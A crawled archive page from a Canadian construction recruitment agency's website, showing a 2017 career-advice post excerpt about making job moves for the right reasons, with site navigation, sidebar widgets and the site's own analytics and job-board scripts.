<section id="pl_areauef61b" data-object="PLSectionArea" data-sid="pl_area" data-clone="uef61b"  class="pl-area pl-area-sortable area-tag    pl-bg-cover section-pl_area" style="  "><div class="pl-area-pad fix">	<div class="pl-area-wrap" style="">

		<div class="pl-content">
						<div class="pl-inner area-region pl-sortable-area editor-row" style="">
							</div>
		</div>
	</div>
	</div></section>
			</div>
		</div>

	</div>
	<div class="fixed-top-pusher"></div>
	<script> jQuery('.fixed-top-pusher').height( jQuery('.pl-fixed-top').height() ) </script>

			
		
		<div class="pl-region-wrap">
			<div id="page" class="thepage page-wrap">

								<div class="page-canvas">
					
						<header id="header" class="header pl-region" data-region="header">
		<div class="outline pl-area-container">
			


<section id="pl_areaua11b2" data-object="PLSectionArea" data-sid="pl_area" data-clone="ua11b2"  class="pl-area pl-area-sortable area-tag sticky-main-menu    pl-bg-cover section-pl_area" style="  "><div class="pl-area-pad fix">	<div class="pl-area-wrap" style="padding-top: 20px; padding-bottom: 20px;">

		<div class="pl-content nested-section-area">
						<div class="pl-inner area-region pl-sortable-area editor-row" style="">
				<div class="row grid-row">


<section id="textboxu8evkq5" data-object="PageLinesTextBox" data-sid="textbox" data-clone="u8evkq5"  class="pl-section span2 offset0 .site-logo    pl-bg-cover section-textbox" style="  "><div class="pl-section-pad fix"><div class="textbox-wrap pl-animation" style=""><div class="hentry" data-sync="textbox_content"><p><a href="/" ><img src="https://harbingernetwork.ca/wp-content/uploads/2024/04/Finalizing-Stamps-1000-x-1000-px-1.png" class="site-logo" alt="Harbinger Network Logo" ></a></p>
</div></div></div></section>


<section id="naviunxt9vl" data-object="PLNavi" data-sid="navi" data-clone="unxt9vl"  class="pl-section span8 offset2    pl-bg-cover section-navi" style="  "><div class="pl-section-pad fix">	<div class="navi-wrap  fix">
		<div class="navi-left">

					</div>
		<div class="navi-right">
			<ul id="menu-main-menu-1" class="inline-list pl-nav sf-menu respond dd-theme-dark dd-toggle-hover" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-164"><a href="https://harbingernetwork.ca/">HOME</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-with-ul menu-item-66"><a href="#">ABOUT<span class="sub-indicator"><i class="icon icon-angle-down"></i></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://harbingernetwork.ca/recruitment-specialists/">WHY HNI</a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://harbingernetwork.ca/press-releases/">PRESS RELEASES</a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://harbingernetwork.ca/our-team/">OUR TEAM</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-with-ul menu-item-2146"><a href="#">CLIENTS<span class="sub-indicator"><i class="icon icon-angle-down"></i></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://harbingernetwork.ca/build-your-team/">CLIENTS</a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150"><a href="https://harbingernetwork.ca/retained-search/">RETAINED SEARCH</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://harbingernetwork.ca/build-your-career/">CANDIDATES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://harbingernetwork.ca/jobs/">SEARCH JOBS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://harbingernetwork.ca/join-our-team/">JOIN OUR TEAM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://harbingernetwork.ca/contact/">CONTACT</a></li><li class="popup-nav"><a class="menu-toggle mm-toggle respond"><i class="icon icon-reorder"></i></a></li></ul>
		</div>
		<div class="navi-left navi-search">

		</div>



	</div>
</div></section></div>			</div>
		</div>
	</div>
	</div></section>		</div>
	</header>

						
					<div id="page-main" class="pl-region" data-region="template" >
						<div id="dynamic-content" class="outline template-region-wrap pl-area-container">
							



<section id="pl_areau4eee6" data-object="PLSectionArea" data-sid="pl_area" data-clone="u4eee6"  class="pl-area pl-area-sortable area-tag    pl-bg-cover section-pl_area" style="  "><div class="pl-area-pad fix">	<div class="pl-area-wrap" style="padding-top: 20px; padding-bottom: 20px;">

		<div class="pl-content nested-section-area">
						<div class="pl-inner area-region pl-sortable-area editor-row" style="">
				<div class="row grid-row">


<section id="plcolumnu4eee9" data-object="PLColumn" data-sid="plcolumn" data-clone="u4eee9"  class="pl-section span8 offset0    pl-bg-cover section-plcolumn" style="  "><div class="pl-section-pad fix">		<div class="pl-sortable-column pl-sortable-area editor-row">

			<div class="row grid-row">


<section id="postloopu4eeeb" data-object="PageLinesPostLoop" data-sid="postloop" data-clone="u4eeeb"  class="pl-section span12 offset0    pl-bg-cover single-post section-postloop" style="  "><div class="pl-section-pad fix"><div class="pl-old-loop"><div class="article-wrap  fix"><article class="fpost post-number-1 post-1712 post type-post status-publish format-standard hentry category-harbinger-news" id="post-1712"><div class="wrp"><div class="hentry-pad"><section class="post-meta fix post-nothumb post-nocontent"><section class="bd post-header fix" ><section class="bd post-title-section fix"><div class="post-title fix"><h2 class="entry-title"><a href="https://harbingernetwork.ca/harbinger-news/frying-pan-fire-sure-make-career-move-right-reasons/" title="Out of the Frying Pan In to the Fire: Be Sure to Make a Career Move for the Right Reasons" rel="bookmark">Out of the Frying Pan In to the Fire: Be Sure to Make a Career Move for the Right Reasons</a></h2>
</div><div class="metabar"><div class="metabar-pad"><em>By <span class="author vcard sc"><span class="fn"><a href="https://harbingernetwork.ca/author/mjamieson/" title="Posts by Mark Jamieson" rel="author">Mark Jamieson</a></span></span> On <time class="date time published updated sc" datetime="2017-10-16T08:46:34+00:00">October 16, 2017</time>  &middot; <span class="post-comments sc"><a href="https://harbingernetwork.ca/harbinger-news/frying-pan-fire-sure-make-career-move-right-reasons/#comments">Add Comment</a></span> &middot; In <span class="categories sc"><a href="https://harbingernetwork.ca/category/harbinger-news/" rel="category tag">Harbinger News</a></span>  </em></div></div></section> <aside class="post-excerpt">At some point in our careers, we are all faced with a difficult situation or have to work with a challenging person. While it may be tempting to remove yourself from that situation and seek happiness elsewhere, there are compelling reasons to try for a resolution before leaving.</aside><a class="continue_reading_link" href="https://harbingernetwork.ca/harbinger-news/frying-pan-fire-sure-make-career-move-right-reasons/" title="View Out of the Frying Pan In to the Fire: Be Sure to Make a Career Move for the Right Reasons">Read More &raquo;</a></section></section></div></div></article></div></div></div></section></div>			<span class="pl-column-forcer">&nbsp;</span>
		</div>
	</div></section>


<section id="plcolumnu4eeef" data-object="PLColumn" data-sid="plcolumn" data-clone="u4eeef"  class="pl-section span4 offset0    pl-bg-cover section-plcolumn" style="  "><div class="pl-section-pad fix">		<div class="pl-sortable-column pl-sortable-area editor-row">

			<div class="row grid-row">


<section id="rapidtabsu4eef1" data-object="PLRapidTabs" data-sid="rapidtabs" data-clone="u4eef1"  class="pl-section span12 offset0    pl-bg-cover section-rapidtabs" style="  "><div class="pl-section-pad fix">	<div class="widget">
		<div class="widget-pad">
	<div class="the-rapid-tabs">
		<ul class="tabbed-list rapid-nav fix">
			<li><a href="#rapid-popular">Popular</a></li>
			<li><a href="#rapid-recent">Recent</a></li>
			<li><a href="#rapid-comments">Comments</a></li>
			<li><a href="#rapid-tags">Tags</a></li>
		</ul>

		<div id="rapid-popular">


				<ul class="media-list">
					<li class="media fix"><div class="bd"><a class="title" href="https://harbingernetwork.ca/canadian-construction-news/9-5-million-invested-in-north-bay-fire-facility/">$9.5 million invested in North Bay fire facility</a><span class="excerpt">NORTH BAY ONT.—Ontario is investing $9.5 million to construct a [...]</span></div></li><li class="media fix"><div class="bd"><a class="title" href="https://harbingernetwork.ca/canadian-construction-news/video-concrete-and-masonry-feature/">VIDEO: Concrete and masonry feature</a><span class="excerpt">In this month&#8217;s feature we dive into concrete and masonry [...]</span></div></li><li class="media fix"><div class="bd"><a class="title" href="https://harbingernetwork.ca/canadian-construction-news/repairs-to-washingtons-subways-latest-symptom-of-lengthy-decline/">Repairs to Washington’s subways latest symptom of lengthy decline</a><span class="excerpt">WASHINGTON —The closure of the subways in the nation’s capital [...]</span></div></li><li class="media fix"><div class="bd"><a class="title" href="https://harbingernetwork.ca/canadian-construction-news/two-canadian-projects-honoured-with-tilt-up-achievement-awards/">Two Canadian projects honoured with Tilt-Up Achievement Awards</a><span class="excerpt">Diverse Canadian projects took home two Tilt-Up Achievement Awards presented [...]</span></div></li>				</ul>
		</div>
		<div id="rapid-recent">
				<ul class="media-list">
					<li class="media fix"><div class="bd"><a class="title" href="https://harbingernetwork.ca/harbinger-news/finding-construction-recruitment-agency/">How do I Find a Reputable Construction Recruitment Agency?</a><span class="excerpt">Your first step in finding a reputable construction recruitment agency [...]</span></div></li><li class="media fix"><div class="bd"><a class="title" href="https://harbingernetwork.ca/harbinger-news/faq-construction-recruitment-agency-canada/">Do I Need a Construction Recruitment Agency to Get a Construction Management Job?</a><span class="excerpt">Since approximately 80% of available positions are not advertised or [...]</span></div></li><li class="media fix"><div class="img"><a class="the-media" href="https://harbingernetwork.ca/harbinger-news/building-bridge-construction-candidates-employers/" style="background-image: url(https://harbingernetwork.ca/wp-content/uploads/2019/02/HNI-ESE-Program-FB-Post-150x150.png)"></a></div><div class="bd"><a class="title" href="https://harbingernetwork.ca/harbinger-news/building-bridge-construction-candidates-employers/">Building A Bridge Between Construction Candidates and Potential Employers</a><span class="excerpt">There are a number of potentially great construction management candidates [...]</span></div></li><li class="media fix"><div class="img"><a class="the-media" href="https://harbingernetwork.ca/harbinger-news/supporting-women-construction/" style="background-image: url(https://harbingernetwork.ca/wp-content/uploads/2018/11/Facebook-150x150.jpg)"></a></div><div class="bd"><a class="title" href="https://harbingernetwork.ca/harbinger-news/supporting-women-construction/">Supporting Women in Construction</a><span class="excerpt">By Acacia Ashick It was not long ago that a [...]</span></div></li>

				</ul>
		</div>

		<div id="rapid-comments">

			<ul class="quote-list">
				
			</ul>

		</div>
		<div id="rapid-tags">
				<div class="tags-list">
					<a href="https://harbingernetwork.ca/tag/canadian-construction-news/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 10pt;">Canadian Construction News</a>
<a href="https://harbingernetwork.ca/tag/career-in-construction/" class="tag-cloud-link tag-link-12 tag-link-position-2" style="font-size: 10pt;">career in construction</a>
<a href="https://harbingernetwork.ca/tag/career-in-construction-management/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Career in Construction Management</a>
<a href="https://harbingernetwork.ca/tag/careers/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 10pt;">Careers</a>
<a href="https://harbingernetwork.ca/tag/construction-career/" class="tag-cloud-link tag-link-28 tag-link-position-5" style="font-size: 10pt;">Construction Career</a>
<a href="https://harbingernetwork.ca/tag/construction-companies-toronto/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 10pt;">Construction Companies Toronto</a>
<a href="https://harbingernetwork.ca/tag/construction-company/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 10pt;">Construction Company</a>
<a href="https://harbingernetwork.ca/tag/construction-jobs/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 10pt;">Construction Jobs</a>
<a href="https://harbingernetwork.ca/tag/construction-jobs-canada/" class="tag-cloud-link tag-link-22 tag-link-position-9" style="font-size: 10pt;">Construction Jobs Canada</a>
<a href="https://harbingernetwork.ca/tag/construction-jobs-in-mississauga/" class="tag-cloud-link tag-link-35 tag-link-position-10" style="font-size: 10pt;">Construction Jobs in Mississauga</a>
<a href="https://harbingernetwork.ca/tag/construction-jobs-in-toronto/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 10pt;">Construction Jobs in Toronto</a>
<a href="https://harbingernetwork.ca/tag/construction-jobs-mississauga/" class="tag-cloud-link tag-link-24 tag-link-position-12" style="font-size: 10pt;">Construction Jobs Mississauga</a>
<a href="https://harbingernetwork.ca/tag/construction-jobs-toronto/" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 10pt;">Construction Jobs Toronto</a>
<a href="https://harbingernetwork.ca/tag/construction-management-jobs/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 10pt;">Construction Management Jobs</a>
<a href="https://harbingernetwork.ca/tag/construction-management-jobs-in-toronto/" class="tag-cloud-link tag-link-30 tag-link-position-15" style="font-size: 10pt;">Construction Management Jobs in Toronto</a>
<a href="https://harbingernetwork.ca/tag/construction-management-positions-in-toronto/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10pt;">Construction Management Positions in Toronto</a>
<a href="https://harbingernetwork.ca/tag/construction-management-positions-toronto/" class="tag-cloud-link tag-link-37 tag-link-position-17" style="font-size: 10pt;">Construction Management Positions Toronto</a>
<a href="https://harbingernetwork.ca/tag/construction-recruitment-firm/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 10pt;">Construction Recruitment Firm</a>
<a href="https://harbingernetwork.ca/tag/employment-advisor/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 10pt;">Employment Advisor</a>
<a href="https://harbingernetwork.ca/tag/finding-construction-jobs/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 10pt;">Finding Construction Jobs</a>
<a href="https://harbingernetwork.ca/tag/how-should-i-approach-a-work-bonus-conversation/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 10pt;">how should I approach a work bonus conversation</a>
<a href="https://harbingernetwork.ca/tag/how-to-ask-for-a-bonus/" class="tag-cloud-link tag-link-43 tag-link-position-22" style="font-size: 10pt;">how to ask for a bonus</a>
<a href="https://harbingernetwork.ca/tag/job-hunt-canada/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10pt;">Job Hunt Canada</a>
<a href="https://harbingernetwork.ca/tag/recruitment/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 10pt;">Recruitment</a>
<a href="https://harbingernetwork.ca/tag/recruitment-advisor/" class="tag-cloud-link tag-link-13 tag-link-position-25" style="font-size: 10pt;">recruitment advisor</a>
<a href="https://harbingernetwork.ca/tag/recruitment-agency/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 10pt;">recruitment agency</a>
<a href="https://harbingernetwork.ca/tag/setting-apart/" class="tag-cloud-link tag-link-17 tag-link-position-27" style="font-size: 10pt;">Setting Apart</a>
<a href="https://harbingernetwork.ca/tag/trusted-employment-advisor/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 10pt;">Trusted Employment Advisor</a>
<a href="https://harbingernetwork.ca/tag/what-to-expect-from-my-work-bonus/" class="tag-cloud-link tag-link-42 tag-link-position-29" style="font-size: 10pt;">what to expect from my work bonus</a>
<a href="https://harbingernetwork.ca/tag/work-bonuses/" class="tag-cloud-link tag-link-41 tag-link-position-30" style="font-size: 10pt;">work bonuses</a>				</div>
		</div>

		</div>
	</div>
</div>
		</div></section></div>

<div class="row grid-row">


<section id="sb_primaryu4eef3" data-object="PrimarySidebar" data-sid="sb_primary" data-clone="u4eef3"  class="pl-section span12 offset0    pl-bg-cover section-sb_primary" style="  "><div class="pl-section-pad fix"><ul id="list_sb_primary" class="sidebar_widgets fix">		<li id="dcategories" class="widget_categories widget">
			<div class="widget-pad">
				<h3 class="widget-title">Categories</h3>
				<ul>
						<li class="cat-item cat-item-9"><a href="https://harbingernetwork.ca/category/canadian-construction-news/">Canadian Construction News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://harbingernetwork.ca/category/harbinger-news/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://harbingernetwork.ca/category/construction-career/">Construction Career</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://harbingernetwork.ca/category/construction-jobs/">Construction Jobs</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://harbingernetwork.ca/category/harbinger-news/">Harbinger News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://harbingernetwork.ca/category/uncategorized/">Uncategorized</a>
</li>
				</ul>
			</div>
		</li>

		<li id="darchive" class="widget_archive widget">
			<div class="widget-pad">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='https://harbingernetwork.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://harbingernetwork.ca/2019/05/'>May 2019</a></li>
	<li><a href='https://harbingernetwork.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://harbingernetwork.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://harbingernetwork.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://harbingernetwork.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://harbingernetwork.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://harbingernetwork.ca/2018/04/'>April 2018</a></li>
	<li><a href='https://harbingernetwork.ca/2018/01/'>January 2018</a></li>
	<li><a href='https://harbingernetwork.ca/2017/11/'>November 2017</a></li>
	<li><a href='https://harbingernetwork.ca/2017/10/'>October 2017</a></li>
	<li><a href='https://harbingernetwork.ca/2017/09/'>September 2017</a></li>
	<li><a href='https://harbingernetwork.ca/2017/07/'>July 2017</a></li>
	<li><a href='https://harbingernetwork.ca/2017/05/'>May 2017</a></li>
	<li><a href='https://harbingernetwork.ca/2017/04/'>April 2017</a></li>
	<li><a href='https://harbingernetwork.ca/2017/03/'>March 2017</a></li>
	<li><a href='https://harbingernetwork.ca/2017/02/'>February 2017</a></li>
	<li><a href='https://harbingernetwork.ca/2017/01/'>January 2017</a></li>
	<li><a href='https://harbingernetwork.ca/2016/12/'>December 2016</a></li>
	<li><a href='https://harbingernetwork.ca/2016/10/'>October 2016</a></li>
	<li><a href='https://harbingernetwork.ca/2016/09/'>September 2016</a></li>
	<li><a href='https://harbingernetwork.ca/2016/08/'>August 2016</a></li>
	<li><a href='https://harbingernetwork.ca/2016/07/'>July 2016</a></li>
	<li><a href='https://harbingernetwork.ca/2016/06/'>June 2016</a></li>
	<li><a href='https://harbingernetwork.ca/2016/04/'>April 2016</a></li>
	<li><a href='https://harbingernetwork.ca/2016/03/'>March 2016</a></li>
	<li><a href='https://harbingernetwork.ca/2015/04/'>April 2015</a></li>
	<li><a href='https://harbingernetwork.ca/2015/03/'>March 2015</a></li>
	<li><a href='https://harbingernetwork.ca/2014/12/'>December 2014</a></li>
	<li><a href='https://harbingernetwork.ca/2014/10/'>October 2014</a></li>
				</ul>
			</div>
		</li>

		<li id="dlinks" class="widget_links widget">
			<div class="widget-pad">
				<h3 class="widget-title">Calendar</h3>

					<table id="wp-calendar">
	<caption>October 2017</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://harbingernetwork.ca/2017/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://harbingernetwork.ca/2017/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td><a href="https://harbingernetwork.ca/2017/10/02/" aria-label="Posts published on October 2, 2017">2</a></td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td><a href="https://harbingernetwork.ca/2017/10/16/" aria-label="Posts published on October 16, 2017">16</a></td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table>
			</div>
		</li>

		<li id="dmeta" class="widget_meta widget">
			<div class="widget-pad">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li class="login"><a rel="nofollow" href="https://harbingernetwork.ca/wp-login.php">Log in</a></li>
										<li class="rss"><a href="https://harbingernetwork.ca/feed/">Entries (RSS)</a></li>
				</ul>
			</div>
		</li>
		</ul></div></section></div>			<span class="pl-column-forcer">&nbsp;</span>
		</div>
	</div></section></div>			</div>
		</div>
	</div>
	</div></section>						</div>
												<div class="clear"></div>
					</div>
				</div>
			</div>
				<footer id="footer" class="footer pl-region" data-region="footer">
		<div class="page-area outline pl-area-container fix">
		


<section id="pl_areaucpiv59" data-object="PLSectionArea" data-sid="pl_area" data-clone="ucpiv59"  class="pl-area pl-area-sortable area-tag    pl-bg-cover section-pl_area" style=" background-color: #FFFFFF; "><div class="pl-area-pad fix">	<div class="pl-area-wrap" style="padding-top: 20px; padding-bottom: 20px;">

		<div class="pl-content nested-section-area">
						<div class="pl-inner area-region pl-sortable-area editor-row" style="min-height: 60px;">
				<div class="row grid-row">


<section id="textboxuo5gwpy" data-object="PageLinesTextBox" data-sid="textbox" data-clone="uo5gwpy"  class="pl-section span12 offset0    pl-bg-cover section-textbox" style="  "><div class="pl-section-pad fix"><div class="textbox-wrap pl-animation textcenter" style=""><div class="hentry" data-sync="textbox_content"><div class="footer-copyright"><i class="fa fa-copyright"></i> 2025 Harbinger Network Inc.</div>
</div></div></div></section></div>			</div>
		</div>
	</div>
	</div></section>		</div>
	</footer>

				
		</div>		
	</div>
		
</div>
    <script type="text/javascript">
    if (typeof ajaxurl === 'undefined') {
        ajaxurl = "https://harbingernetwork.ca/wp-admin/admin-ajax.php";
    }

    </script>
    

<script type='text/javascript' src='https://harbingernetwork.ca/wp-content/themes/dms/dms/js/script.bootstrap.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://harbingernetwork.ca/wp-content/themes/dms/dms/js/pl.helpers.js?ver=8bdb7f'></script>
<script type='text/javascript' src='https://harbingernetwork.ca/wp-content/themes/dms/dms/js/script.fitvids.js?ver=8bdb7f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var plKarma = {"ajaxurl":"https:\/\/harbingernetwork.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://harbingernetwork.ca/wp-content/themes/dms/dms/js/pl.common.js?ver=8bdb7f'></script>
<script type='text/javascript' src='https://harbingernetwork.ca/wp-content/themes/dms/dms/js/script.flexslider.js?ver=8bdb7f'></script>
<script type='text/javascript' src='https://harbingernetwork.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://harbingernetwork.ca/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://harbingernetwork.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://harbingernetwork.ca/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-22 08:29:53 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1051048690&t=pageview&_s=1&dl=https%3A%2F%2Fharbingernetwork.ca%2F2017%2F10%2F16%2F&ul=en-us%40posix&dt=October%2016%2C%202017%20%E2%80%94%20Harbinger%20Network&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1495264399&gjid=469090296&cid=1878816922.1769070595&tid=UA-31874580-1&_gid=677626210.1769070595&_r=1&_slc=1&z=632497921
body_size: -451
content:
2,cG-W3XT0FS2XN

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://harbingernetwork.ca/wp-content/themes/Recruiters-Advanced-Normal/js/pcrecruiter.js?ver=5.2.21
body_size: 175
content:
jQuery("document").ready(function(){
	window.$ = jQuery;

	// Custom Search on Homepage
    var s = document.createElement("script");
    s.type = "text/javascript";
    s.src = "https://host.pcrecruiter.net/pcrbin/jobboard.aspx?action=opencustomform&uid=harbinger%20network.harbingernetwork&sid=131010674711075";
    jQuery("#pcrsearch").append(s);

	// Jump dropdown on Contact page
	jQuery("#gform_submit_button_1").hide();
	jQuery("#gform_1 #input_1_13 option:first").text('I am...');
	jQuery("#gform_1 #input_1_13").on('change', function() {
	if(this.value == "I'm UNEMPLOYED looking for a new job") {
		  jQuery('#gform_1').replaceWith('<p align="center">Please see our <a href="../jobs/">Job Board</a> to browse opportunities or submit your resume.</p>');
		  window.location.href = "../jobs/";
	}
	else if (this.value == "I'm a company looking to hire and build my team") {

			 var s = document.createElement("script");
		    s.type = "text/javascript";
		    s.src = "https://host.pcrecruiter.net/pcrbin/jobboard.aspx?action=opencustomform&uid=harbinger%20network.harbingernetwork&sid=182088837765976";
		    jQuery("#gform_wrapper_1").append(s);
		    jQuery("#gform_1").remove();

	}

	else {
		$("#gform_submit_button_1").show();
	};

	});
});